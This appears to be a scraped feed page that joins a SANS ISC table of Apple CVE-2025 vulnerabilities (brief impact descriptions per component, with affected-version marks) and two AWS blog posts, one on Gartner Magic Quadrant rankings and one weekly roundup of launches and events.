| CVE-2025-43294: An app may be able to access sensitive user data. Affects MallocStackLogging |
|||||||||
| x | |||||||||
| CVE-2025-43295: An app may be able to cause a denial-of-service. Affects libc |
|||||||||
| x | x | x | x | ||||||
| CVE-2025-43297: An app may be able to cause a denial-of-service. Affects Power Management |
|||||||||
| x | |||||||||
| CVE-2025-43298: An app may be able to gain root privileges. Affects PackageKit |
|||||||||
| x | x | x | |||||||
| CVE-2025-43300: Processing a malicious image file may result in memory corruption. Apple is aware of a report that this issue may have been exploited in an extremely sophisticated attack against specific targeted individuals.. Affects ImageIO |
|||||||||
| x | x | ||||||||
| CVE-2025-43301: An app may be able to access contact info related to notifications in Notification Center. Affects Notification Center |
|||||||||
| x | x | x | |||||||
| CVE-2025-43302: An app may be able to cause unexpected system termination. Affects IOHIDFamily |
|||||||||
| x | x | x | x | x | x | x | x | ||
| CVE-2025-43303: An app may be able to access sensitive user data. Affects Bluetooth |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43304: An app may be able to gain root privileges. Affects StorageKit |
|||||||||
| x | x | x | |||||||
| CVE-2025-43305: A malicious app may be able to access private information. Affects CoreServices |
|||||||||
| x | x | x | |||||||
| CVE-2025-43307: An app may be able to access sensitive user data. Affects Bluetooth |
|||||||||
| x | |||||||||
| CVE-2025-43308: An app may be able to access sensitive user data. Affects Touch Bar Controls |
|||||||||
| x | x | x | |||||||
| CVE-2025-43310: An app may be able to trick a user into copying sensitive data to the pasteboard. Affects WindowServer |
|||||||||
| x | x | x | |||||||
| CVE-2025-43311: An app may be able to access protected user data. Affects Touch Bar |
|||||||||
| x | x | x | |||||||
| CVE-2025-43312: An app may be able to cause unexpected system termination. Affects AMD |
|||||||||
| x | x | x | |||||||
| CVE-2025-43314: An app may be able to access sensitive user data. Affects StorageKit |
|||||||||
| x | x | x | |||||||
| CVE-2025-43315: An app may be able to access user-sensitive data. Affects MigrationKit |
|||||||||
| x | x | x | |||||||
| CVE-2025-43316: A malicious app may be able to gain root privileges. Affects DiskArbitration |
|||||||||
| x | x | ||||||||
| CVE-2025-43317: An app may be able to access sensitive user data. Affects AppleMobileFileIntegrity |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43318: An app with root privileges may be able to access private information. Affects Sandbox |
|||||||||
| x | |||||||||
| CVE-2025-43319: An app may be able to access protected user data. Affects MediaLibrary |
|||||||||
| x | x | x | |||||||
| CVE-2025-43321: An app may be able to access protected user data. Affects AppKit |
|||||||||
| x | x | x | |||||||
| CVE-2025-43325: An app may be able to access sensitive user data. Affects Icons |
|||||||||
| x | |||||||||
| CVE-2025-43326: An app may be able to access sensitive user data. Affects GPU Drivers |
|||||||||
| x | x | x | |||||||
| CVE-2025-43327: Visiting a malicious website may lead to address bar spoofing. Affects Safari |
|||||||||
| x | |||||||||
| CVE-2025-43328: An app may be able to access sensitive user data. Affects Sandbox |
|||||||||
| x | |||||||||
| CVE-2025-43329: An app may be able to break out of its sandbox. Affects Sandbox |
|||||||||
| x | x | x | x | ||||||
| CVE-2025-43330: An app may be able to break out of its sandbox. Affects ATS |
|||||||||
| x | x | ||||||||
| CVE-2025-43331: An app may be able to access protected user data. Affects AppleMobileFileIntegrity |
|||||||||
| x | |||||||||
| CVE-2025-43332: An app may be able to break out of its sandbox. Affects Security Initialization |
|||||||||
| x | x | x | |||||||
| CVE-2025-43333: An app may be able to gain root privileges. Affects Spotlight |
|||||||||
| x | |||||||||
| CVE-2025-43337: An app may be able to access sensitive user data. Affects AppleMobileFileIntegrity |
|||||||||
| x | |||||||||
| CVE-2025-43340: An app may be able to break out of its sandbox. Affects AppleMobileFileIntegrity |
|||||||||
| x | |||||||||
| CVE-2025-43341: An app may be able to gain root privileges. Affects Storage |
|||||||||
| x | x | ||||||||
| CVE-2025-43342: Processing maliciously crafted web content may lead to an unexpected process crash. Affects WebKit |
|||||||||
| x | x | x | x | x | x | ||||
| CVE-2025-43343: Processing maliciously crafted web content may lead to an unexpected process crash. Affects WebKit |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43344: An app may be able to cause unexpected system termination. Affects Apple Neural Engine |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43346: Processing a maliciously crafted media file may lead to unexpected app termination or corrupt process memory. Affects Audio |
|||||||||
| x | x | x | x | x | x | ||||
| CVE-2025-43347: An input validation issue was addressed. Affects System |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43349: Processing a maliciously crafted video file may lead to unexpected app termination. Affects CoreAudio |
|||||||||
| x | x | x | x | x | x | x | x | ||
| CVE-2025-43353: Processing a maliciously crafted string may lead to heap corruption. Affects Libinfo |
|||||||||
| x | x | x | |||||||
| CVE-2025-43355: An app may be able to cause a denial-of-service. Affects MobileStorageMounter |
|||||||||
| x | x | x | x | x | x | x | x | ||
| CVE-2025-43356: A website may be able to access sensor information without user consent. Affects WebKit |
|||||||||
| x | x | x | x | x | x | ||||
| CVE-2025-43357: An app may be able to fingerprint the user. Affects Call History |
|||||||||
| x | x | ||||||||
| CVE-2025-43358: A shortcut may be able to bypass sandbox restrictions. Affects Shortcuts |
|||||||||
| x | x | x | x | x | |||||
| CVE-2025-43359: A UDP server socket bound to a local interface may become bound to all interfaces. Affects Kernel |
|||||||||
| x | x | x | x | x | x | x | x | ||
| CVE-2025-43362: An app may be able to monitor keystrokes without user permission. Affects LaunchServices |
|||||||||
| x | x | ||||||||
| CVE-2025-43366: An app may be able to disclose coprocessor memory. Affects IOMobileFrameBuffer |
|||||||||
| x | |||||||||
| CVE-2025-43367: An app may be able to access protected user data. Affects Siri |
|||||||||
| x | x | ||||||||
| CVE-2025-43368: Processing maliciously crafted web content may lead to an unexpected Safari crash. Affects WebKit Process Model |
|||||||||
| x | x | ||||||||
| CVE-2025-43369: An app may be able to access protected user data. Affects SharedFileList |
|||||||||
| x | |||||||||
| CVE-2025-43372: Processing a maliciously crafted media file may lead to unexpected app termination or corrupt process memory. Affects CoreMedia |
|||||||||
| x | x | x | x | x | |||||
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
AWS named as a Leader in 2025 Gartner Magic Quadrant for Cloud-Native Application Platforms and Container Management
A month ago, I shared that Amazon Web Services (AWS) is recognized as a Leader in 2025 Gartner Magic Quadrant for Strategic Cloud Platform Services (SCPS), with Gartner naming AWS a Leader for the fifteenth consecutive year.
In 2024, AWS was named as a Leader in the Gartner Magic Quadrant for AI Code Assistants, Cloud-Native Application Platforms, Cloud Database Management Systems, Container Management, Data Integration Tools, Desktop as a Service (DaaS), and Data Science and Machine Learning Platforms as well as the SCPS. In 2025, we were also recognized as a Leader in the Gartner Magic Quadrant for Contact Center as a Service (CCaaS), Desktop as a Service and Data Science and Machine Learning (DSML) platforms. We strongly believe this means AWS provides the broadest and deepest range of services to customers.
Today, I’m happy to share recent Magic Quadrant reports that named AWS as a Leader in more cloud technology markets: Cloud-Native Application Platforms (aka Cloud Application Platforms) and Container Management.
2025 Gartner Magic Quadrant for Cloud-Native Application Platforms
AWS has been named a Leader in the Gartner Magic Quadrant for Cloud-Native Application Platforms for 2 consecutive years. AWS was positioned highest on “Ability to Execute”. Gartner defines cloud-native application platforms as those that provide managed application runtime environments for applications and integrated capabilities to manage the lifecycle of an application or application component in the cloud environment.
The following image is the graphical representation of the 2025 Magic Quadrant for Cloud-Native Application Platforms.

Our comprehensive cloud-native application portfolio—AWS Lambda, AWS App Runner, AWS Amplify, and AWS Elastic Beanstalk—offers flexible options for building modern applications with strong AI capabilities, demonstrated through continued innovation and deep integration across our broader AWS service portfolio.
You can simplify the service selection through comprehensive documentation, reference architectures, and prescriptive guidance available in the AWS Solutions Library, along with AI-powered, contextual recommendations from Amazon Q based on your specific requirements. While AWS Lambda is optimized for AWS to provide the best possible serverless experience, it follows industry standards for serverless computing and supports common programming languages and frameworks. You can find all necessary capabilities within AWS, including advanced features for AI/ML, edge computing, and enterprise integration.
You can build, deploy, and scale generative AI agents and applications by integrating these compute offerings with Amazon Bedrock for serverless inferences and Amazon SageMaker for artificial intelligence and machine learning (AI/ML) training and management.
Access the complete 2025 Gartner Magic Quadrant for Cloud-Native Application Platforms to learn more.
2025 Gartner Magic Quadrant for Container Management
In the 2025 Gartner Magic Quadrant for Container Management, AWS has been named as a Leader for three years and was positioned furthest for “Completeness of Vision”. Gartner defines container management as offerings that support the deployment and operation of containerized workloads. This process involves orchestrating and overseeing the entire lifecycle of containers, covering deployment, scaling, and operations, to ensure their efficient and consistent performance across different environments.
The following image is the graphical representation of the 2025 Magic Quadrant for Container Management.

AWS container services offer fully managed container orchestration with AWS native solutions and open-source technologies to focus on providing a wide range of deployment options, from Kubernetes to our native orchestrator.
You can use Amazon Elastic Container Service (Amazon ECS) and Amazon Elastic Kubernetes Service (Amazon EKS). Both can be used with AWS Fargate for serverless container deployment. Additionally, EKS Auto Mode simplifies Kubernetes management by automatically provisioning infrastructure, selecting optimal compute instances, and dynamically scaling resources for containerized applications.
You can connect on-premises and edge infrastructure back to AWS container services with EKS Hybrid Nodes and ECS Anywhere, or use EKS Anywhere for a fully disconnected Kubernetes experience supported by AWS. With flexible compute and deployment options, you can reduce operational overhead and focus on innovation and drive business value faster.
Access the complete 2025 Gartner Magic Quadrant for Container Management to learn more.
— Channy
Gartner does not endorse any vendor, product or service depicted in its research publications and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner research publications consist of the opinions of Gartner’s research organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this research, including any warranties of merchantability or fitness for a particular purpose.
GARTNER is a registered trademark and service mark of Gartner and Magic Quadrant is a registered trademark of Gartner, Inc. and/or its affiliates in the U.S. and internationally and are used herein with permission. All rights reserved.
AWS Weekly Roundup: Strands Agents 1M+ downloads, Cloud Club Captain, AI Agent Hackathon, and more (September 15, 2025)
 Last week, Strands Agents, AWS open source for agentic AI SDK just hit 1 million downloads and earned 3,000+ GitHub Stars less than 4 months since launching as a preview in May 2025. With Strands Agents, you can build production-ready, multi-agent AI systems in a few lines of code.
Last week, Strands Agents, AWS open source for agentic AI SDK just hit 1 million downloads and earned 3,000+ GitHub Stars less than 4 months since launching as a preview in May 2025. With Strands Agents, you can build production-ready, multi-agent AI systems in a few lines of code.
We’ve continuously improved features including support for multi-agent patterns, A2A protocol, and Amazon Bedrock AgentCore. You can use a collection of sample implementations to help you get started with building intelligent agents using Strands Agents. We always welcome your contribution and feedback to our project including bug reports, new features, corrections, or additional documentation.
Here is the latest research article of Amazon Science about the future of agentic AI and questions that scientists are asking about agent-to-agent communications, contextual understanding, common sense reasoning, and more. You can understand the technical topic of agentic AI with with relatable examples, including one about our personal behaviors about leaving doors open or closed, locked or unlocked.
Last week’s launches
Here are some launches that got my attention:
- Amazon EC2 M4 and M4 Pro Mac instances – New M4 Mac instances offer up to 20% better application build performance compared to M2 Mac instances, while M4 Pro Mac instances deliver up to 15% better application build performance compared to M2 Pro Mac instances. These instances are ideal for building and testing applications for Apple platforms such as iOS, macOS, iPadOS, tvOS, watchOS, visionOS, and Safari.
- LocalStack integration in Visual Studio Code (VS Code) – You can use LocalStack to locally emulate and test your serverless applications using the familiar VS Code interface without switching between tools or managing complex setup, thus simplifying your local serverless development process.
- AWS Cloud Development Kit (AWS CDK) Refactor (Preview) –You can rename constructs, move resources between stacks, and reorganize CDK applications while preserving the state of deployed resources. By using AWS CloudFormation’s refactor capabilities with automated mapping computation, CDK Refactor eliminates the risk of unintended resource replacement during code restructuring.
- AWS CloudTrail MCP Server – New AWS CloudTrail MCP server allows AI assistants to analyze API calls, track user activities, and perform advanced security analysis across your AWS environment through natural language interactions. You can explore more AWS MCP servers for working with AWS service resources.
- Amazon CloudFront support for IPv6 origins – Your applications can send IPv6 traffic all the way to their origins, allowing them to meet their architectural and regulatory requirements for IPv6 adoption. End-to-end IPv6 support improves network performance for end users connecting over IPv6 networks, and also removes concerns for IPv4 address exhaustion for origin infrastructure.
For a full list of AWS announcements, be sure to keep an eye on the What’s New with AWS? page.
Other AWS news
Here are some additional news items that you might find interesting:
- A city in the palm of your hand – Check out this interactive feature that explains how our AWS Trainium chip designers think like city planners, optimizing every nanometer to move data at near light speed.
- Measuring the effectiveness of software development tools and practices – Read how Amazon developers that identified specific challenges before adopting AI tools cut costs by 15.9% year-over-year using our cost-to-serve-software framework (CTS-SW). They deployed more frequently and reduced manual interventions by 30.4% by focusing on the right problems first.
- Become an AWS Cloud Club Captain – Join a growing network of student cloud enthusiasts by becoming an AWS Cloud Club Captain! As a Captain, you’ll get to organize events and building cloud communities while developing leadership skills. Application window is open September 1-28, 2025.
Upcoming AWS events
Check your calendars and sign up for these upcoming AWS events as well as AWS re:Invent and AWS Summits:
- AWS AI Agent Global Hackathon – This is your chance to dive deep into our powerful generative AI stack and create something truly awesome. From September 8 to October 20, you have the opportunity to create AI agents using AWS suite of AI services, competing for over $45,000 in prizes and exclusive go-to-market opportunities.
- AWS Gen AI Lofts – You can learn AWS AI products and services with exclusive sessions and meet industry-leading experts, and have valuable networking opportunities with investors and peers. Register in your nearest city: Mexico City (September 30–October 2), Paris (October 7–21), London (Oct 13–21), and Tel Aviv (November 11–19).
- AWS Community Days – Join community-led conferences that feature technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from around the world: Aotearoa and Poland (September 18), South Africa (September 20), Bolivia (September 20), Portugal (September 27), Germany (October 7), and Hungary (October 16).
You can browse all upcoming AWS events and AWS startup events.
That’s all for this week. Check back next Monday for another Weekly Roundup!
— Channy

![[Guest Diary] Distracting the Analyst for Fun and Profit, (Tue, Sep 23rd)](https://www.ironcastle.net/wp-content/uploads/2025/09/status-8.gif)
